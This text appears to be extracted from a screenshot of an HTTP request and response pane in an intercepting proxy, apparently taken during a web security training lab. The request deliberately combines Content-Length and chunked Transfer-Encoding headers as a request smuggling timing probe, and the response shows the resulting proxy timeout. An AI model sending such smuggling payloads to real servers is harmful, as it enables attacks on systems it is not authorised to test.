 请求
美化 Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0a13009e038537b68044267a000600d7.web-security-academy.net \r \n
3 Cookie: session=VQWWl92QcSmbsN92MumggQmJl6pYmGFp \r \n
4 Pragma: no-cache \r \n
5 Cache-Control: no-cache \r \n
6 Sec-Ch-Ua: "Microsoft Edge";v="135", "Not-A.Brand";v="8", "Chromium";v="135" \r \n
7 Sec-Ch-Ua-Mobile: ?0 \r \n
8 Sec-Ch-Ua-Platform: "Windows" \r \n
9 Upgrade-Insecure-Requests: 1 \r \n
0 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0 \r \n
1 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.7 \r \n
2 Sec-Fetch-Site: none \r \n
3 Sec-Fetch-Mode: navigate \r \n
4 Sec-Fetch-User: ?1 \r \n
5 Sec-Fetch-Dest: document \r \n
6 Accept-Encoding: gzip, deflate, br \r \n
7 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7 \r \n
8 Priority: u=0, i \r \n
9 Content-Length: 4 \r \n
20 Transfer-Encoding: chunked \r \n
21 \r \n
22 1 \r \n
23 A \r \n
24 X
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 125
5
6 <html>
<head>
<title>
Server Error: Proxy error
</title>
</head>
<body>
<h1>
Server Error: Communication timed out
</h1>
</body>
</html>